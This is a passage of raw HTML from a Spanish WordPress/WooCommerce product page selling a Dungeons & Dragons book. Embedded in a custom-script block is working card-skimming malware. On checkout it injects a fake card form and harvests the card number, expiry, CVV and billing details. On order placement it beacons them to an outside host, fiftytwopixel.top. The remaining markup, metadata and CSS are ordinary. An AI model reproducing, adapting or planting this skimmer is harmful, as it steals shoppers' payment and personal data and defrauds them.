var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"881f06f698","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/1822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=1822' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fguia-volo-de-los-monstruos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fguia-volo-de-los-monstruos%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "GUÍA VOLO DE LOS MONSTRUOS",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2020-10-20 14:58:56",
							"dateModified": "2024-08-22 09:19:30",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "La investigación nunca había sido tan peligrosa

¡El estimado maestro del saber, Volothamp Geddarm, ha vuelto! Ha escrito una disertación fantástica, que cubre algunos de los monstruos más emblemáticos del mundo de Dungeons &amp; Dragons®. No obstante, el mismísimo Sabio del Valle de las Sombras, Elminster, no cree que Volo haya sido del todo exacto en ciertos detalles. No te pierdas cómo Volo y Elminster se unen para ilustrar a los no iniciados con sus conocimientos sobre criaturas tanto comunes como extrañas.

Este libro, que sin duda servirá de inspiración para cualquier Dungeon Master, explora las historias y guaridas de varios monstruos, incluidos gigantes, azotamentes, orcos y trasgos. Los jugadores encontrarán en su interior reglas para interpretar a una gran variedad de nuevas razas, como el angelical aasimar o el felino tabaxi. Además, se incluyen perfiles para decenas de monstruos, algunos nuevos y otros provenientes del ilustre pasado del juego, listos para aparecer en tus aventuras de D&amp;D, ya sea como amigos poderosos o enemigos temibles."
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="GUÍA VOLO DE LOS MONSTRUOS"/>
<meta property="og:url" content="https://arte9.com/producto/guia-volo-de-los-monstruos/"/>
<meta property="og:description" content="La investigación nunca había sido tan peligrosa

¡El estimado maestro del saber, Volothamp Geddarm, ha vuelto! Ha escrito una disertación fantástica, que cubre algunos de los monstruos más emblemáticos del mundo de Dungeons &amp; Dragons®. No obstante, el mismísimo Sabio del Valle de las Sombras, Elminster, no cree que Volo haya sido del todo exacto en ciertos detalles. No te pierdas cómo Volo y Elminster se unen para ilustrar a los no iniciados con sus conocimientos sobre criaturas tanto comunes como extrañas.

Este libro, que sin duda servirá de inspiración para cualquier Dungeon Master, explora las historias y guaridas de varios monstruos, incluidos gigantes, azotamentes, orcos y trasgos. Los jugadores encontrarán en su interior reglas para interpretar a una gran variedad de nuevas razas, como el angelical aasimar o el felino tabaxi. Además, se incluyen perfiles para decenas de monstruos, algunos nuevos y otros provenientes del ilustre pasado del juego, listos para aparecer en tus aventuras de D&amp;D, ya sea como amigos poderosos o enemigos temibles."/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="GUÍA VOLO DE LOS MONSTRUOS" />
<meta name="twitter:description" content="La investigación nunca había sido tan peligrosa

¡El estimado maestro del saber, Volothamp Geddarm, ha vuelto! Ha escrito una disertación fantástica, que cubre algunos de los monstruos más emblemáticos del mundo de Dungeons &amp; Dragons®. No obstante, el mismísimo Sabio del Valle de las Sombras, Elminster, no cree que Volo haya sido del todo exacto en ciertos detalles. No te pierdas cómo Volo y Elminster se unen para ilustrar a los no iniciados con sus conocimientos sobre criaturas tanto comunes como extrañas.

Este libro, que sin duda servirá de inspiración para cualquier Dungeon Master, explora las historias y guaridas de varios monstruos, incluidos gigantes, azotamentes, orcos y trasgos. Los jugadores encontrarán en su interior reglas para interpretar a una gran variedad de nuevas razas, como el angelical aasimar o el felino tabaxi. Además, se incluyen perfiles para decenas de monstruos, algunos nuevos y otros provenientes del ilustre pasado del juego, listos para aparecer en tus aventuras de D&amp;D, ya sea como amigos poderosos o enemigos temibles." />
<meta name="twitter:url" content="https://arte9.com/producto/guia-volo-de-los-monstruos/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO.jpg" />
<meta name="description" content="La investigación nunca había sido tan peligrosa

¡El estimado maestro del saber, Volothamp Geddarm, ha vuelto! Ha escrito una disertación fantástica, que cubre algunos de los monstruos más emblemáticos del mundo de Dungeons &amp; Dragons®. No obstante, el mismísimo Sabio del Valle de las Sombras, Elminster, no cree que Volo haya sido del todo exacto en ciertos detalles. No te pierdas cómo Volo y Elminster se unen para ilustrar a los no iniciados con sus conocimientos sobre criaturas tanto comunes como extrañas.

Este libro, que sin duda servirá de inspiración para cualquier Dungeon Master, explora las historias y guaridas de varios monstruos, incluidos gigantes, azotamentes, orcos y trasgos. Los jugadores encontrarán en su interior reglas para interpretar a una gran variedad de nuevas razas, como el angelical aasimar o el felino tabaxi. Además, se incluyen perfiles para decenas de monstruos, algunos nuevos y otros provenientes del ilustre pasado del juego, listos para aparecer en tus aventuras de D&amp;D, ya sea como amigos poderosos o enemigos temibles." /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-1822 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

